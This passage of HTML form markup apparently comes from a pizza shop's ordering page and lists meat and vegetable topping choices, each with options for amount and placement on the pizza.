hide" data-topping-preference-id="41" id="product_toppings_topping-41_preference" name="product[toppings][topping-41][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="41" id="product_toppings_topping-41_position" name="product[toppings][topping-41][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="vegan-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-36][id]" type="hidden" value="36" /><input name="product[toppings][topping-36][name]" type="hidden" value="Vegan Cheese" /><input name="product[toppings][topping-36][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="36" id="product_toppings_topping-36_selected" name="product[toppings][topping-36][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-36_selected">Vegan Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-36" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="36" id="product_toppings_topping-36_preference" name="product[toppings][topping-36][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="36" id="product_toppings_topping-36_position" name="product[toppings][topping-36][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div></div></div><div class="step3-box"><div class="row " id="product_toppings_group"><div><h2 class="hidden-phone semi-header green col-12">3. Select TOPPINGS</h2></div><div class="toppings col-12" id="row_meat"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Meat</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="anchovies"><div class="newStyleForSelector"><input name="product[toppings][topping-18][id]" type="hidden" value="18" /><input name="product[toppings][topping-18][name]" type="hidden" value="Anchovies" /><input name="product[toppings][topping-18][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="18" id="product_toppings_topping-18_selected" name="product[toppings][topping-18][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-18_selected">Anchovies</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-18" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="18" id="product_toppings_topping-18_preference" name="product[toppings][topping-18][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="18" id="product_toppings_topping-18_position" name="product[toppings][topping-18][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="bacon-real-canadian"><div class="newStyleForSelector"><input name="product[toppings][topping-24][id]" type="hidden" value="24" /><input name="product[toppings][topping-24][name]" type="hidden" value="Bacon (Real Canadian)" /><input name="product[toppings][topping-24][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="24" id="product_toppings_topping-24_selected" name="product[toppings][topping-24][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-24_selected">Bacon (Real Canadian)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-24" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="24" id="product_toppings_topping-24_preference" name="product[toppings][topping-24][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="24" id="product_toppings_topping-24_position" name="product[toppings][topping-24][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="chicken-breast-oven-roasted"><div class="newStyleForSelector"><input name="product[toppings][topping-19][id]" type="hidden" value="19" /><input name="product[toppings][topping-19][name]" type="hidden" value="Chicken Breast (Oven-Roasted)" /><input name="product[toppings][topping-19][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="19" id="product_toppings_topping-19_selected" name="product[toppings][topping-19][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-19_selected">Chicken Breast (Oven-Roasted)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-19" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="19" id="product_toppings_topping-19_preference" name="product[toppings][topping-19][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="19" id="product_toppings_topping-19_position" name="product[toppings][topping-19][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="ground-beef"><div class="newStyleForSelector"><input name="product[toppings][topping-21][id]" type="hidden" value="21" /><input name="product[toppings][topping-21][name]" type="hidden" value="Ground beef" /><input name="product[toppings][topping-21][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="21" id="product_toppings_topping-21_selected" name="product[toppings][topping-21][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-21_selected">Ground beef</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-21" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="21" id="product_toppings_topping-21_preference" name="product[toppings][topping-21][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="21" id="product_toppings_topping-21_position" name="product[toppings][topping-21][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="ham-contains-gluten"><div class="newStyleForSelector"><input name="product[toppings][topping-22][id]" type="hidden" value="22" /><input name="product[toppings][topping-22][name]" type="hidden" value="Ham (contains gluten)" /><input name="product[toppings][topping-22][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="22" id="product_toppings_topping-22_selected" name="product[toppings][topping-22][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-22_selected">Ham (contains gluten)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-22" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="22" id="product_toppings_topping-22_preference" name="product[toppings][topping-22][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="22" id="product_toppings_topping-22_position" name="product[toppings][topping-22][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pepperoni-original-dry-cured"><div class="newStyleForSelector"><input name="product[toppings][topping-20][id]" type="hidden" value="20" /><input name="product[toppings][topping-20][name]" type="hidden" value="Pepperoni (Original Dry-Cured)" /><input name="product[toppings][topping-20][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="20" id="product_toppings_topping-20_selected" name="product[toppings][topping-20][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-20_selected">Pepperoni (Original Dry-Cured)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-20" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="20" id="product_toppings_topping-20_preference" name="product[toppings][topping-20][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="20" id="product_toppings_topping-20_position" name="product[toppings][topping-20][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pepperoni-thick-cut"><div class="newStyleForSelector"><input name="product[toppings][topping-57][id]" type="hidden" value="57" /><input name="product[toppings][topping-57][name]" type="hidden" value="Pepperoni (Thick Cut)" /><input name="product[toppings][topping-57][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="57" id="product_toppings_topping-57_selected" name="product[toppings][topping-57][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-57_selected">Pepperoni (Thick Cut)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-57" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="57" id="product_toppings_topping-57_preference" name="product[toppings][topping-57][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="57" id="product_toppings_topping-57_position" name="product[toppings][topping-57][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pepperoni-tiny-cup-span-class-newtag-bold-new-span"><div class="newStyleForSelector"><input name="product[toppings][topping-48][id]" type="hidden" value="48" /><input name="product[toppings][topping-48][name]" type="hidden" value="Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;" /><input name="product[toppings][topping-48][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="48" id="product_toppings_topping-48_selected" name="product[toppings][topping-48][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-48_selected">Pepperoni (Tiny Cup) <span class='newtag bold'>New</span></label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-48" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="48" id="product_toppings_topping-48_preference" name="product[toppings][topping-48][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="48" id="product_toppings_topping-48_position" name="product[toppings][topping-48][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="sausage-italian"><div class="newStyleForSelector"><input name="product[toppings][topping-23][id]" type="hidden" value="23" /><input name="product[toppings][topping-23][name]" type="hidden" value="Sausage(Italian)" /><input name="product[toppings][topping-23][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="23" id="product_toppings_topping-23_selected" name="product[toppings][topping-23][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-23_selected">Sausage(Italian)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-23" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="23" id="product_toppings_topping-23_preference" name="product[toppings][topping-23][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="23" id="product_toppings_topping-23_position" name="product[toppings][topping-23][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="shredded-pepperoni"><div class="newStyleForSelector"><input name="product[toppings][topping-55][id]" type="hidden" value="55" /><input name="product[toppings][topping-55][name]" type="hidden" value="Shredded Pepperoni" /><input name="product[toppings][topping-55][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="55" id="product_toppings_topping-55_selected" name="product[toppings][topping-55][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-55_selected">Shredded Pepperoni</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-55" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="55" id="product_toppings_topping-55_preference" name="product[toppings][topping-55][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="55" id="product_toppings_topping-55_position" name="product[toppings][topping-55][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="soppressata"><div class="newStyleForSelector"><input name="product[toppings][topping-25][id]" type="hidden" value="25" /><input name="product[toppings][topping-25][name]" type="hidden" value="Soppressata" /><input name="product[toppings][topping-25][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="25" id="product_toppings_topping-25_selected" name="product[toppings][topping-25][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-25_selected">Soppressata</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-25" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="25" id="product_toppings_topping-25_preference" name="product[toppings][topping-25][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="25" id="product_toppings_topping-25_position" name="product[toppings][topping-25][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12" id="row_vegetables"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Vegetables</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="artichokes-marinated"><div class="newStyleForSelector"><input name="product[toppings][topping-1][id]" type="hidden" value="1" /><input name="product[toppings][topping-1][name]" type="hidden" value="Artichokes (Marinated)" /><input name="product[toppings][topping-1][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="1" id="product_toppings_topping-1_selected" name="product[toppings][topping-1][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-1_selected">Artichokes (Marinated)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-1" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="1" id="product_toppings_topping-1_preference" name="product[toppings][topping-1][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="1" id="product_toppings_topping-1_position" name="product[toppings][topping-1][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="black-olives"><div class="newStyleForSelector"><input name="product[toppings][topping-2][id]" type="hidden" value="2" /><input name="product[toppings][topping-2][name]" type="hidden" value="Black Olives" /><input name="product[toppings][topping-2][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="2" id="product_toppings_topping-2_selected" name="product[toppings][topping-2][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-2_selected">Black Olives</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-2" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="2" id="product_toppings_topping-2_preference" name="product[toppings][topping-2][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="2" id="product_toppings_topping-2_position" name="product[toppings][topping-2][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="broccoli"><div class="newStyleForSelector"><input name="product[toppings][topping-3][id]" type="hidden" value="3" /><input name="product[toppings][topping-3][name]" type="hidden" value="Broccoli" /><input name="product[toppings][topping-3][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="3" id="product_toppings_topping-3_selected" name="product[toppings][topping-3][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-3_selected">Broccoli</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-3" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="3" id="product_toppings_topping-3_preference" name="product[toppings][topping-3][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="3" id="product_toppings_topping-3_position" name="product[toppings][topping-3][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="cherry-tomatoes"><div class="newStyleForSelector"><input name="product[toppings][topping-46][id]" type="hidden" value="46" /><input name="product[toppings][topping-46][name]" type="hidden" value="Cherry Tomatoes" /><input name="product[toppings][topping-46][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="46" id="product_toppings_topping-46_selected" name="product[toppings][topping-46][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-46_selected">Cherry Tomatoes</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-46" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="46" id="product_toppings_topping-46_preference" name="product[toppings][topping-46][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="46" id="product_toppings_topping-46_position" name="product[toppings][topping-46][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="fresh-basil"><div class="newStyleForSelector"><input name="product[toppings][topping-49][id]" type="hidden" value="49" /><input name="product[toppings][topping-49][name]" type="hidden" value="Fresh Basil" /><input name="product[toppings][topping-49][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="49" id="product_toppings_topping-49_selected" name="product[toppings][topping-49][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-49_selected">Fresh Basil</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-49" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="49" id="product_toppings_topping-49_preference" name="product[toppings][topping-49][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="49" id="product_toppings_topping-49_position" name="product[toppings][topping-49][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="green-olives"><div class="newStyleForSelector"><input name="product[toppings][topping-5][id]" type="hidden" value="5" /><input name="product[toppings][topping-5][name]" type="hidden" value="Green Olives" /><input name="product[toppings][topping-5][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="5" id="product_toppings_topping-5_selected" name="product[toppings][topping-5][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-5_selected">Green Olives</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-5" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="5" id="product_toppings_topping-5_preference" name="product[toppings][topping-5][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="5" id="product_toppings_topping-5_position" name="product[toppings][topping-5][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="green-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-6][id]" type="hidden" value="6" /><input name="product[toppings][topping-6][name]" type="hidden" value="Green Peppers" /><input name="product[toppings][topping-6][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="6" id="product_toppings_topping-6_selected" name="product[toppings][topping-6][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-6_selected">Green Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-6" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="6" id="product_toppings_topping-6_preference" name="product[toppings][topping-6][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="6" id="product_toppings_topping-6_position" name="product[toppings][topping-6][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="hot-banana-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-8][id]" type="hidden" value="8" /><input name="product[toppings][topping-8][name]" type="hidden" value="Hot Banana Peppers" /><input name="product[toppings][topping-8][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="8" id="product_toppings_topping-8_selected" name="product[toppings][topping-8][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-8_selected">Hot Banana Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-8" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="8" id="product_toppings_topping-8_preference" name="product[toppings][topping-8][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="8" id="product_toppings_topping-8_position" name="product[toppings][topping-8][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="jalapeno-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-9][id]" type="hidden" value="9" /><input name="product[toppings][topping-9][name]" type="hidden" value="Jalapeño Peppers" /><input name="product[toppings][topping-9][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="9" id="product_toppings_topping-9_selected" name="product[toppings][topping-9][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-9_selected">Jalapeño Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-9" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="9" id="product_toppings_topping-9_preference" name="product[toppings][topping-9][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="9" id="product_toppings_topping-9_position" name="product[toppings][topping-9][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="kalamata-olives"><div class="newStyleForSelector"><input name="product[toppings][topping-10][id]" type="hidden" value="10" /><input name="product[toppings][topping-10][name]" type="hidden" value="Kalamata Olives" /><input name="product[toppings][topping-10][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="10" id="product_toppings_topping-10_selected" name="product[toppings][topping-10][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-10_selected">Kalamata Olives</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-10" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="10" id="product_toppings_topping-10_preference" name="product[toppings][topping-10][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="10" id="product_toppings_topping-10_position" name="product[toppings][topping-10][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="organic-fresh-mushrooms"><div class="newStyleForSelector"><input name="product[toppings][topping-4][id]" type="hidden" value="4" /><input name="product[toppings][topping-4][name]" type="hidden" value="Organic Fresh Mushrooms" /><input name="product[toppings][topping-4][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="4" id="product_toppings_topping-4_selected" name="product[toppings][topping-4][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-4_selected">Organic Fresh Mushrooms</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-4" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="4" id="product_toppings_topping-4_preference" name="product[toppings][topping-4][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="4" id="product_toppings_topping-4_position" name="product[toppings][topping-4][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pineapple"><div class="newStyleForSelector"><input name="product[toppings][topping-11][id]" type="hidden" value="11" /><input name="product[toppings][topping-11][name]" type="hidden" value="Pineapple" /><input name="product[toppings][topping-11][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="11" id="product_toppings_topping-11_selected" name="product[toppings][topping-11][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-11_selected">Pineapple</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-11" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="11" id="product_toppings_topping-11_preference" name="product[toppings][topping-11][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="11" id="product_toppings_topping-11_position" name="product[toppings][topping-11][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="potatoes-yukon-gold"><div class="newStyleForSelector"><input name="product[toppings][topping-16][id]" type="hidden" value="16" /><input name="product[toppings][topping-16][name]" type="hidden" value="Potatoes (Yukon Gold)" /><input name="product[toppings][topping-16][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="16" id="product_toppings_topping-16_selected" name="product[toppings][topping-16][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-16_selected">Potatoes (Yukon Gold)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-16" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="16" id="product_toppings_topping-16_preference" name="product[toppings][topping-16][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" 